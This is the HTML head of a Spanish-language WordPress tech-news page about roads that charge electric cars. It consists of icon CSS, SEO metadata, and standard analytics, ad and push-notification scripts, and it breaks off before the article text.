{content:"\f11e";}.fa-terminal:before {content:"\f120";}.fa-code:before {content:"\f121";}.fa-mail-reply-all:before,.fa-reply-all:before {content:"\f122";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before {content:"\f123";}.fa-location-arrow:before {content:"\f124";}.fa-crop:before {content:"\f125";}.fa-code-fork:before {content:"\f126";}.fa-unlink:before,.fa-chain-broken:before {content:"\f127";}.fa-question:before {content:"\f128";}.fa-info:before {content:"\f129";}.fa-exclamation:before {content:"\f12a";}.fa-superscript:before {content:"\f12b";}.fa-subscript:before {content:"\f12c";}.fa-eraser:before {content:"\f12d";}.fa-puzzle-piece:before {content:"\f12e";}.fa-microphone:before {content:"\f130";}.fa-microphone-slash:before {content:"\f131";}.fa-shield:before {content:"\f132";}.fa-calendar-o:before {content:"\f133";}.fa-fire-extinguisher:before {content:"\f134";}.fa-rocket:before {content:"\f135";}.fa-maxcdn:before {content:"\f136";}.fa-chevron-circle-left:before {content:"\f137";}.fa-chevron-circle-right:before {content:"\f138";}.fa-chevron-circle-up:before {content:"\f139";}.fa-chevron-circle-down:before {content:"\f13a";}.fa-html5:before {content:"\f13b";}.fa-css3:before {content:"\f13c";}.fa-anchor:before {content:"\f13d";}.fa-unlock-alt:before {content:"\f13e";}.fa-bullseye:before {content:"\f140";}.fa-ellipsis-h:before {content:"\f141";}.fa-ellipsis-v:before {content:"\f142";}.fa-rss-square:before {content:"\f143";}.fa-play-circle:before {content:"\f144";}.fa-ticket:before {content:"\f145";}.fa-minus-square:before {content:"\f146";}.fa-minus-square-o:before {content:"\f147";}.fa-level-up:before {content:"\f148";}.fa-level-down:before {content:"\f149";}.fa-check-square:before {content:"\f14a";}.fa-pencil-square:before {content:"\f14b";}.fa-external-link-square:before {content:"\f14c";}.fa-share-square:before {content:"\f14d";}.fa-compass:before {content:"\f14e";}.fa-toggle-down:before,.fa-caret-square-o-down:before {content:"\f150";}.fa-toggle-up:before,.fa-caret-square-o-up:before {content:"\f151";}.fa-toggle-right:before,.fa-caret-square-o-right:before {content:"\f152";}.fa-euro:before,.fa-eur:before {content:"\f153";}.fa-gbp:before {content:"\f154";}.fa-dollar:before,.fa-usd:before {content:"\f155";}.fa-rupee:before,.fa-inr:before {content:"\f156";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before {content:"\f157";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before {content:"\f158";}.fa-won:before,.fa-krw:before {content:"\f159";}.fa-bitcoin:before,.fa-btc:before {content:"\f15a";}.fa-file:before {content:"\f15b";}.fa-file-text:before {content:"\f15c";}.fa-sort-alpha-asc:before {content:"\f15d";}.fa-sort-alpha-desc:before {content:"\f15e";}.fa-sort-amount-asc:before {content:"\f160";}.fa-sort-amount-desc:before {content:"\f161";}.fa-sort-numeric-asc:before {content:"\f162";}.fa-sort-numeric-desc:before {content:"\f163";}.fa-thumbs-up:before {content:"\f164";}.fa-thumbs-down:before {content:"\f165";}.fa-youtube-square:before {content:"\f166";}.fa-youtube:before {content:"\f167";}.fa-xing:before {content:"\f168";}.fa-xing-square:before {content:"\f169";}.fa-youtube-play:before {content:"\f16a";}.fa-dropbox:before {content:"\f16b";}.fa-stack-overflow:before {content:"\f16c";}.fa-instagram:before {content:"\f16d";}.fa-flickr:before {content:"\f16e";}.fa-adn:before {content:"\f170";}.fa-bitbucket:before {content:"\f171";}.fa-bitbucket-square:before {content:"\f172";}.fa-tumblr:before {content:"\f173";}.fa-tumblr-square:before {content:"\f174";}.fa-long-arrow-down:before {content:"\f175";}.fa-long-arrow-up:before {content:"\f176";}.fa-long-arrow-left:before {content:"\f177";}.fa-long-arrow-right:before {content:"\f178";}.fa-apple:before {content:"\f179";}.fa-windows:before {content:"\f17a";}.fa-android:before {content:"\f17b";}.fa-linux:before {content:"\f17c";}.fa-dribbble:before {content:"\f17d";}.fa-skype:before {content:"\f17e";}.fa-foursquare:before {content:"\f180";}.fa-trello:before {content:"\f181";}.fa-female:before {content:"\f182";}.fa-male:before {content:"\f183";}.fa-gittip:before,.fa-gratipay:before {content:"\f184";}.fa-sun-o:before {content:"\f185";}.fa-moon-o:before {content:"\f186";}.fa-archive:before {content:"\f187";}.fa-bug:before {content:"\f188";}.fa-vk:before {content:"\f189";}.fa-weibo:before {content:"\f18a";}.fa-renren:before {content:"\f18b";}.fa-pagelines:before {content:"\f18c";}.fa-stack-exchange:before {content:"\f18d";}.fa-arrow-circle-o-right:before {content:"\f18e";}.fa-arrow-circle-o-left:before {content:"\f190";}.fa-toggle-left:before,.fa-caret-square-o-left:before {content:"\f191";}.fa-dot-circle-o:before {content:"\f192";}.fa-wheelchair:before {content:"\f193";}.fa-vimeo-square:before {content:"\f194";}.fa-turkish-lira:before,.fa-try:before {content:"\f195";}.fa-plus-square-o:before {content:"\f196";}.fa-space-shuttle:before {content:"\f197";}.fa-slack:before {content:"\f198";}.fa-envelope-square:before {content:"\f199";}.fa-wordpress:before {content:"\f19a";}.fa-openid:before {content:"\f19b";}.fa-institution:before,.fa-bank:before,.fa-university:before {content:"\f19c";}.fa-mortar-board:before,.fa-graduation-cap:before {content:"\f19d";}.fa-yahoo:before {content:"\f19e";}.fa-google:before {content:"\f1a0";}.fa-reddit:before {content:"\f1a1";}.fa-reddit-square:before {content:"\f1a2";}.fa-stumbleupon-circle:before {content:"\f1a3";}.fa-stumbleupon:before {content:"\f1a4";}.fa-delicious:before {content:"\f1a5";}.fa-digg:before {content:"\f1a6";}.fa-pied-piper-pp:before {content:"\f1a7";}.fa-pied-piper-alt:before {content:"\f1a8";}.fa-drupal:before {content:"\f1a9";}.fa-joomla:before {content:"\f1aa";}.fa-language:before {content:"\f1ab";}.fa-fax:before {content:"\f1ac";}.fa-building:before {content:"\f1ad";}.fa-child:before {content:"\f1ae";}.fa-paw:before {content:"\f1b0";}.fa-spoon:before {content:"\f1b1";}.fa-cube:before {content:"\f1b2";}.fa-cubes:before {content:"\f1b3";}.fa-behance:before {content:"\f1b4";}.fa-behance-square:before {content:"\f1b5";}.fa-steam:before {content:"\f1b6";}.fa-steam-square:before {content:"\f1b7";}.fa-recycle:before {content:"\f1b8";}.fa-automobile:before,.fa-car:before {content:"\f1b9";}.fa-cab:before,.fa-taxi:before {content:"\f1ba";}.fa-tree:before {content:"\f1bb";}.fa-spotify:before {content:"\f1bc";}.fa-deviantart:before {content:"\f1bd";}.fa-soundcloud:before {content:"\f1be";}.fa-database:before {content:"\f1c0";}.fa-file-pdf-o:before {content:"\f1c1";}.fa-file-word-o:before {content:"\f1c2";}.fa-file-excel-o:before {content:"\f1c3";}.fa-file-powerpoint-o:before {content:"\f1c4";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before {content:"\f1c5";}.fa-file-zip-o:before,.fa-file-archive-o:before {content:"\f1c6";}.fa-file-sound-o:before,.fa-file-audio-o:before {content:"\f1c7";}.fa-file-movie-o:before,.fa-file-video-o:before {content:"\f1c8";}.fa-file-code-o:before {content:"\f1c9";}.fa-vine:before {content:"\f1ca";}.fa-codepen:before {content:"\f1cb";}.fa-jsfiddle:before {content:"\f1cc";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before {content:"\f1cd";}.fa-circle-o-notch:before {content:"\f1ce";}.fa-ra:before,.fa-resistance:before,.fa-rebel:before {content:"\f1d0";}.fa-ge:before,.fa-empire:before {content:"\f1d1";}.fa-git-square:before {content:"\f1d2";}.fa-git:before {content:"\f1d3";}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before {content:"\f1d4";}.fa-tencent-weibo:before {content:"\f1d5";}.fa-qq:before {content:"\f1d6";}.fa-wechat:before,.fa-weixin:before {content:"\f1d7";}.fa-send:before,.fa-paper-plane:before {content:"\f1d8";}.fa-send-o:before,.fa-paper-plane-o:before {content:"\f1d9";}.fa-history:before {content:"\f1da";}.fa-circle-thin:before {content:"\f1db";}.fa-header:before {content:"\f1dc";}.fa-paragraph:before {content:"\f1dd";}.fa-sliders:before {content:"\f1de";}.fa-share-alt:before {content:"\f1e0";}.fa-share-alt-square:before {content:"\f1e1";}.fa-bomb:before {content:"\f1e2";}.fa-soccer-ball-o:before,.fa-futbol-o:before {content:"\f1e3";}.fa-tty:before {content:"\f1e4";}.fa-binoculars:before {content:"\f1e5";}.fa-plug:before {content:"\f1e6";}.fa-slideshare:before {content:"\f1e7";}.fa-twitch:before {content:"\f1e8";}.fa-yelp:before {content:"\f1e9";}.fa-newspaper-o:before {content:"\f1ea";}.fa-wifi:before {content:"\f1eb";}.fa-calculator:before {content:"\f1ec";}.fa-paypal:before {content:"\f1ed";}.fa-google-wallet:before {content:"\f1ee";}.fa-cc-visa:before {content:"\f1f0";}.fa-cc-mastercard:before {content:"\f1f1";}.fa-cc-discover:before {content:"\f1f2";}.fa-cc-amex:before {content:"\f1f3";}.fa-cc-paypal:before {content:"\f1f4";}.fa-cc-stripe:before {content:"\f1f5";}.fa-bell-slash:before {content:"\f1f6";}.fa-bell-slash-o:before {content:"\f1f7";}.fa-trash:before {content:"\f1f8";}.fa-copyright:before {content:"\f1f9";}.fa-at:before {content:"\f1fa";}.fa-eyedropper:before {content:"\f1fb";}.fa-paint-brush:before {content:"\f1fc";}.fa-birthday-cake:before {content:"\f1fd";}.fa-area-chart:before {content:"\f1fe";}.fa-pie-chart:before {content:"\f200";}.fa-line-chart:before {content:"\f201";}.fa-lastfm:before {content:"\f202";}.fa-lastfm-square:before {content:"\f203";}.fa-toggle-off:before {content:"\f204";}.fa-toggle-on:before {content:"\f205";}.fa-bicycle:before {content:"\f206";}.fa-bus:before {content:"\f207";}.fa-ioxhost:before {content:"\f208";}.fa-angellist:before {content:"\f209";}.fa-cc:before {content:"\f20a";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before {content:"\f20b";}.fa-meanpath:before {content:"\f20c";}.fa-buysellads:before {content:"\f20d";}.fa-connectdevelop:before {content:"\f20e";}.fa-dashcube:before {content:"\f210";}.fa-forumbee:before {content:"\f211";}.fa-leanpub:before {content:"\f212";}.fa-sellsy:before {content:"\f213";}.fa-shirtsinbulk:before {content:"\f214";}.fa-simplybuilt:before {content:"\f215";}.fa-skyatlas:before {content:"\f216";}.fa-cart-plus:before {content:"\f217";}.fa-cart-arrow-down:before {content:"\f218";}.fa-diamond:before {content:"\f219";}.fa-ship:before {content:"\f21a";}.fa-user-secret:before {content:"\f21b";}.fa-motorcycle:before {content:"\f21c";}.fa-street-view:before {content:"\f21d";}.fa-heartbeat:before {content:"\f21e";}.fa-venus:before {content:"\f221";}.fa-mars:before {content:"\f222";}.fa-mercury:before {content:"\f223";}.fa-intersex:before,.fa-transgender:before {content:"\f224";}.fa-transgender-alt:before {content:"\f225";}.fa-venus-double:before {content:"\f226";}.fa-mars-double:before {content:"\f227";}.fa-venus-mars:before {content:"\f228";}.fa-mars-stroke:before {content:"\f229";}.fa-mars-stroke-v:before {content:"\f22a";}.fa-mars-stroke-h:before {content:"\f22b";}.fa-neuter:before {content:"\f22c";}.fa-genderless:before {content:"\f22d";}.fa-facebook-official:before {content:"\f230";}.fa-pinterest-p:before {content:"\f231";}.fa-whatsapp:before {content:"\f232";}.fa-server:before {content:"\f233";}.fa-user-plus:before {content:"\f234";}.fa-user-times:before {content:"\f235";}.fa-hotel:before,.fa-bed:before {content:"\f236";}.fa-viacoin:before {content:"\f237";}.fa-train:before {content:"\f238";}.fa-subway:before {content:"\f239";}.fa-medium:before {content:"\f23a";}.fa-yc:before,.fa-y-combinator:before {content:"\f23b";}.fa-optin-monster:before {content:"\f23c";}.fa-opencart:before {content:"\f23d";}.fa-expeditedssl:before {content:"\f23e";}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before {content:"\f240";}.fa-battery-3:before,.fa-battery-three-quarters:before {content:"\f241";}.fa-battery-2:before,.fa-battery-half:before {content:"\f242";}.fa-battery-1:before,.fa-battery-quarter:before {content:"\f243";}.fa-battery-0:before,.fa-battery-empty:before {content:"\f244";}.fa-mouse-pointer:before {content:"\f245";}.fa-i-cursor:before {content:"\f246";}.fa-object-group:before {content:"\f247";}.fa-object-ungroup:before {content:"\f248";}.fa-sticky-note:before {content:"\f249";}.fa-sticky-note-o:before {content:"\f24a";}.fa-cc-jcb:before {content:"\f24b";}.fa-cc-diners-club:before {content:"\f24c";}.fa-clone:before {content:"\f24d";}.fa-balance-scale:before {content:"\f24e";}.fa-hourglass-o:before {content:"\f250";}.fa-hourglass-1:before,.fa-hourglass-start:before {content:"\f251";}.fa-hourglass-2:before,.fa-hourglass-half:before {content:"\f252";}.fa-hourglass-3:before,.fa-hourglass-end:before {content:"\f253";}.fa-hourglass:before {content:"\f254";}.fa-hand-grab-o:before,.fa-hand-rock-o:before {content:"\f255";}.fa-hand-stop-o:before,.fa-hand-paper-o:before {content:"\f256";}.fa-hand-scissors-o:before {content:"\f257";}.fa-hand-lizard-o:before {content:"\f258";}.fa-hand-spock-o:before {content:"\f259";}.fa-hand-pointer-o:before {content:"\f25a";}.fa-hand-peace-o:before {content:"\f25b";}.fa-trademark:before {content:"\f25c";}.fa-registered:before {content:"\f25d";}.fa-creative-commons:before {content:"\f25e";}.fa-gg:before {content:"\f260";}.fa-gg-circle:before {content:"\f261";}.fa-tripadvisor:before {content:"\f262";}.fa-odnoklassniki:before {content:"\f263";}.fa-odnoklassniki-square:before {content:"\f264";}.fa-get-pocket:before {content:"\f265";}.fa-wikipedia-w:before {content:"\f266";}.fa-safari:before {content:"\f267";}.fa-chrome:before {content:"\f268";}.fa-firefox:before {content:"\f269";}.fa-opera:before {content:"\f26a";}.fa-internet-explorer:before {content:"\f26b";}.fa-tv:before,.fa-television:before {content:"\f26c";}.fa-contao:before {content:"\f26d";}.fa-500px:before {content:"\f26e";}.fa-amazon:before {content:"\f270";}.fa-calendar-plus-o:before {content:"\f271";}.fa-calendar-minus-o:before {content:"\f272";}.fa-calendar-times-o:before {content:"\f273";}.fa-calendar-check-o:before {content:"\f274";}.fa-industry:before {content:"\f275";}.fa-map-pin:before {content:"\f276";}.fa-map-signs:before {content:"\f277";}.fa-map-o:before {content:"\f278";}.fa-map:before {content:"\f279";}.fa-commenting:before {content:"\f27a";}.fa-commenting-o:before {content:"\f27b";}.fa-houzz:before {content:"\f27c";}.fa-vimeo:before {content:"\f27d";}.fa-black-tie:before {content:"\f27e";}.fa-fonticons:before {content:"\f280";}.fa-reddit-alien:before {content:"\f281";}.fa-edge:before {content:"\f282";}.fa-credit-card-alt:before {content:"\f283";}.fa-codiepie:before {content:"\f284";}.fa-modx:before {content:"\f285";}.fa-fort-awesome:before {content:"\f286";}.fa-usb:before {content:"\f287";}.fa-product-hunt:before {content:"\f288";}.fa-mixcloud:before {content:"\f289";}.fa-scribd:before {content:"\f28a";}.fa-pause-circle:before {content:"\f28b";}.fa-pause-circle-o:before {content:"\f28c";}.fa-stop-circle:before {content:"\f28d";}.fa-stop-circle-o:before {content:"\f28e";}.fa-shopping-bag:before {content:"\f290";}.fa-shopping-basket:before {content:"\f291";}.fa-hashtag:before {content:"\f292";}.fa-bluetooth:before {content:"\f293";}.fa-bluetooth-b:before {content:"\f294";}.fa-percent:before {content:"\f295";}.fa-gitlab:before {content:"\f296";}.fa-wpbeginner:before {content:"\f297";}.fa-wpforms:before {content:"\f298";}.fa-envira:before {content:"\f299";}.fa-universal-access:before {content:"\f29a";}.fa-wheelchair-alt:before {content:"\f29b";}.fa-question-circle-o:before {content:"\f29c";}.fa-blind:before {content:"\f29d";}.fa-audio-description:before {content:"\f29e";}.fa-volume-control-phone:before {content:"\f2a0";}.fa-braille:before {content:"\f2a1";}.fa-assistive-listening-systems:before {content:"\f2a2";}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before {content:"\f2a3";}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before {content:"\f2a4";}.fa-glide:before {content:"\f2a5";}.fa-glide-g:before {content:"\f2a6";}.fa-signing:before,.fa-sign-language:before {content:"\f2a7";}.fa-low-vision:before {content:"\f2a8";}.fa-viadeo:before {content:"\f2a9";}.fa-viadeo-square:before {content:"\f2aa";}.fa-snapchat:before {content:"\f2ab";}.fa-snapchat-ghost:before {content:"\f2ac";}.fa-snapchat-square:before {content:"\f2ad";}.fa-pied-piper:before {content:"\f2ae";}.fa-first-order:before {content:"\f2b0";}.fa-yoast:before {content:"\f2b1";}.fa-themeisle:before {content:"\f2b2";}.fa-google-plus-circle:before,.fa-google-plus-official:before {content:"\f2b3";}.fa-fa:before,.fa-font-awesome:before {content:"\f2b4";}.fa-handshake-o:before {content:"\f2b5";}.fa-envelope-open:before {content:"\f2b6";}.fa-envelope-open-o:before {content:"\f2b7";}.fa-linode:before {content:"\f2b8";}.fa-address-book:before {content:"\f2b9";}.fa-address-book-o:before {content:"\f2ba";}.fa-vcard:before,.fa-address-card:before {content:"\f2bb";}.fa-vcard-o:before,.fa-address-card-o:before {content:"\f2bc";}.fa-user-circle:before {content:"\f2bd";}.fa-user-circle-o:before {content:"\f2be";}.fa-user-o:before {content:"\f2c0";}.fa-id-badge:before {content:"\f2c1";}.fa-drivers-license:before,.fa-id-card:before {content:"\f2c2";}.fa-drivers-license-o:before,.fa-id-card-o:before {content:"\f2c3";}.fa-quora:before {content:"\f2c4";}.fa-free-code-camp:before {content:"\f2c5";}.fa-telegram:before {content:"\f2c6";}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before {content:"\f2c7";}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before {content:"\f2c8";}.fa-thermometer-2:before,.fa-thermometer-half:before {content:"\f2c9";}.fa-thermometer-1:before,.fa-thermometer-quarter:before {content:"\f2ca";}.fa-thermometer-0:before,.fa-thermometer-empty:before {content:"\f2cb";}.fa-shower:before {content:"\f2cc";}.fa-bathtub:before,.fa-s15:before,.fa-bath:before {content:"\f2cd";}.fa-podcast:before {content:"\f2ce";}.fa-window-maximize:before {content:"\f2d0";}.fa-window-minimize:before {content:"\f2d1";}.fa-window-restore:before {content:"\f2d2";}.fa-times-rectangle:before,.fa-window-close:before {content:"\f2d3";}.fa-times-rectangle-o:before,.fa-window-close-o:before {content:"\f2d4";}.fa-bandcamp:before {content:"\f2d5";}.fa-grav:before {content:"\f2d6";}.fa-etsy:before {content:"\f2d7";}.fa-imdb:before {content:"\f2d8";}.fa-ravelry:before {content:"\f2d9";}.fa-eercast:before {content:"\f2da";}.fa-microchip:before {content:"\f2db";}.fa-snowflake-o:before {content:"\f2dc";}.fa-superpowers:before {content:"\f2dd";}.fa-wpexplorer:before {content:"\f2de";}.fa-meetup:before {content:"\f2e0";}.sr-only {position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus {position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}#revert-loader-toolbar{display:none;background:rgba(255, 255, 255, .7) url('[data-uri]') no-repeat center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9998;}#wp-admin-bar-wpfc-toolbar-parent, #wp-admin-bar-wpfc-toolbar-parent-delete-cache, #wp-admin-bar-wpfc-toolbar-parent-delete-cache-and-minified{cursor:pointer;}@supports not (-ms-high-contrast:none) {#wp-admin-bar-wpfc-toolbar-parent > .ab-empty-item::before{content:url("../images/icon.svg");}}#wp-admin-bar-wpfc-toolbar-parent .ab-empty-item:hover{background-color:#FFA100;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Las carreteras que cargan autos eléctricos más cerca de una realidad</title>
	<meta name="description" content="Ahora los autos eléctricos tendrán una ventaja con estas nuevas carreteras, ven acá y conoce todo sobre esta innovación tecnológica" />
	<link rel="canonical" href="https://amuletosde.com/noticias/las-carreteras-que-cargan-autos-electricos-mas-cerca-de-una-realidad/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Las carreteras que cargan autos eléctricos más cerca de una realidad" />
	<meta property="og:description" content="Ahora los autos eléctricos tendrán una ventaja con estas nuevas carreteras, ven acá y conoce todo sobre esta innovación tecnológica" />
	<meta property="og:url" content="https://amuletosde.com/noticias/las-carreteras-que-cargan-autos-electricos-mas-cerca-de-una-realidad/" />
	<meta property="og:site_name" content="Amuletosde.com" />
	<meta property="article:published_time" content="2021-08-09T13:06:16+00:00" />
	<meta property="article:modified_time" content="2021-07-30T13:08:48+00:00" />
	<meta property="og:image" content="https://amuletosde.com/wp-content/uploads/2021/07/450_1000-2.png" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Anel Michell" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Anel Michell" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://amuletosde.com/noticias/las-carreteras-que-cargan-autos-electricos-mas-cerca-de-una-realidad/","url":"https://amuletosde.com/noticias/las-carreteras-que-cargan-autos-electricos-mas-cerca-de-una-realidad/","name":"Las carreteras que cargan autos eléctricos más cerca de una realidad","isPartOf":{"@id":"https://amuletosde.com/#website"},"primaryImageOfPage":{"@id":"https://amuletosde.com/noticias/las-carreteras-que-cargan-autos-electricos-mas-cerca-de-una-realidad/#primaryimage"},"image":{"@id":"https://amuletosde.com/noticias/las-carreteras-que-cargan-autos-electricos-mas-cerca-de-una-realidad/#primaryimage"},"thumbnailUrl":"https://amuletosde.com/wp-content/uploads/2021/07/450_1000-2.png","datePublished":"2021-08-09T13:06:16+00:00","dateModified":"2021-07-30T13:08:48+00:00","author":{"@id":"https://amuletosde.com/#/schema/person/fd852298a69fb9105d86e2b140a4259c"},"description":"Ahora los autos eléctricos tendrán una ventaja con estas nuevas carreteras, ven acá y conoce todo sobre esta innovación tecnológica","breadcrumb":{"@id":"https://amuletosde.com/noticias/las-carreteras-que-cargan-autos-electricos-mas-cerca-de-una-realidad/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://amuletosde.com/noticias/las-carreteras-que-cargan-autos-electricos-mas-cerca-de-una-realidad/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://amuletosde.com/noticias/las-carreteras-que-cargan-autos-electricos-mas-cerca-de-una-realidad/#primaryimage","url":"https://amuletosde.com/wp-content/uploads/2021/07/450_1000-2.png","contentUrl":"https://amuletosde.com/wp-content/uploads/2021/07/450_1000-2.png","width":450,"height":225,"caption":"autos"},{"@type":"BreadcrumbList","@id":"https://amuletosde.com/noticias/las-carreteras-que-cargan-autos-electricos-mas-cerca-de-una-realidad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://amuletosde.com/"},{"@type":"ListItem","position":2,"name":"Las carreteras que cargan autos eléctricos más cerca de una realidad: el primer asfalto que con esta tecnología se probará en Indiana"}]},{"@type":"WebSite","@id":"https://amuletosde.com/#website","url":"https://amuletosde.com/","name":"Amuletosde.com","description":"La casa de los Technolovers ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amuletosde.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://amuletosde.com/#/schema/person/fd852298a69fb9105d86e2b140a4259c","name":"Anel Michell"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Amuletosde.com &raquo; Feed" href="https://amuletosde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amuletosde.com &raquo; Feed de los comentarios" href="https://amuletosde.com/comments/feed/" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://amuletosde.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://amuletosde.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.6.5' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amuletosde.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://amuletosde.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://amuletosde.com/?p=6909' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101957480-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101957480-6');
</script>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Anel Michell"}});
		</script>
		<script data-ad-client="ca-pub-1109036029326542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<style>
		@media(min-width: 48rem){

			.container {
				width: 62.5rem;
			}

			.entry-content {
				max-width: 71%;
				flex-basis: 71%;
			}

			.entry-aside {
				max-width: 29%;
				flex-basis: 29%;
				order: 0;
				-ms-flex-order: 0;

			}

		}


		
		a {
			color: #2196f3;
		}

		

		
		.site-header {
			background-color: #f27a1f;
		}

		
		
			.site-header a {
				color: #000000;
			}

			.site-nav-trigger span:before, .site-nav-trigger span:after, .site-nav-trigger span {
				background-color: #000000;
			}

			.site-navbar .menu-item-has-children:after {
				border-color: #000000;
			}

		

</style>

<style>
			h1,h2,h3,h4,h5,h6, .title {
		font-family: 'Advent Pro', sans-serif;
		font-weight: 200;
	}
		body, .site-header {
	font-family: 'Athiti' , sans-serif;
	font-weight: 500;
}
	.site-logo a {
	font-family: 'Open Sans' , sans-serif;
	font-weight: 300;
}
</style>
<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://amuletosde.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '5f2e1118-75f0-44b1-a860-46c211b5485f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "¡Gracias por suscribirte!";
oneSignal_options['path'] = "https://amuletosde.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.54eebb47-16d1-4f2f-8c9e-9bb7522bb051";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Activa Las Notificaciones Para Estar Actualizado en lo Ultimo de Tecnologia Con Amuleto";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACTIVAR";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO GRACIAS";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Haz clic en Permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbase a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Estás suscrito a notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = '¡Gracias por suscribirte!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Estás suscrito a notificaciones';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No volverás a recibir notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administrar notificaciones del sitio';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIR';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'NO QUIERO RECIBIR MAS NOTIFICACIONES';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga estas instrucciones para permitir notificaciones';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

